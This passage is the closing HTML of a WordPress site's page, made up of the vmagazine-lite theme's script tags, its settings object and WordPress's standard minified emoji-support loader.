</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
